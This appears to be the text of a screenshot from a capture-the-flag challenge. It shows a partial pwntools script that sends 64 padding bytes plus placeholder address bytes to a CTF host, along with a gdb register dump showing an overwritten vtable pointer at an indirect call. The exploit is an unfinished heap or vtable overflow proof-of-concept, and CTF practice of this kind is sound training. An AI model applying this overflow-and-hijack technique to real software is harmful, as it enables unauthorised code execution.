 python.py
python.py > ...
4 context.arch = 'amd64'
5
6 r = remote('calicovision.wpi-ctf-2022-codelab.kctf.cloud', 1337)
7
8 garbage = b'A' * 64
9 function_address = b"BBBBBBBBCCCCCCCC"
10
11 exploit = garbage + function_address
12
13 print(str(exploit))
14
15 exit()
16
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
Cat #6: Unnamed :( (Persian cat)
Cat #7: Unnamed :( (Manx cat)
Cat #8: Unnamed :( (American Shorthair)
Cat #9: Unnamed :( (Persian cat)
Cat #10: Unnamed :( (Persian cat)
[----------------------------------registers-----------------------------------]
RAX: 0x4343434343434343 ('CCCCCCCC')
RBX: 0x26 ('&')
RCX: 0x2820 (' (')
RDX: 0x5b7620 --> 0x468060 (<_ZNSoD1Ev>: mov rax,0x5b7608)
RSI: 0x2820 (' (')
RDI: 0x5d5490 ("CCCCCCCC")
RBP: 0x5bd7c0 --> 0x5b7620 --> 0x468060 (<_ZNSoD1Ev>: mov rax,0x5b7608)
RSP: 0x7fffffffdc10 --> 0x5bea40 --> 0x5b47d0 --> 0x41d830 (<_ZNSt5ctypeIcED2Ev>: mov rax,0x5b47c0)
RIP: 0x4052fd (<_Z9list_catsv+317>: call QWORD PTR [rax])
R8 : 0x2
R9 : 0x7fffffffdb00 --> 0x26 ('&')
R10: 0x1
R11: 0x1002
R12: 0x5d5490 ("CCCCCCCC")
R13: 0x5bc6a0 --> 0x5c2750 --> 0x5b0018 --> 0x405050 (<_ZNK17AmericanShorthair5breedEv>: lea rax,[rip+0x152fb6] # 0x55800d)
R14: 0x405d60 (<_ZNKSt5ctypeIcE8do_widenEc>: mov eax,esi)
R15: 0x5d5498 --> 0x2064656d616e0000 ('')
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x4052f1 <_Z9list_catsv+305>: call 0x469100 <_ZSt16__ostream_insertIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_PKS3_l>
0x4052f6 <_Z9list_catsv+310>: mov rax,QWORD PTR [r12]
0x4052fa <_Z9list_catsv+314>: mov rdi,r12
=> 0x4052fd <_Z9list_catsv+317>: call QWORD PTR [rax]
0x4052ff <_Z9list_catsv+319>: mov r12,rax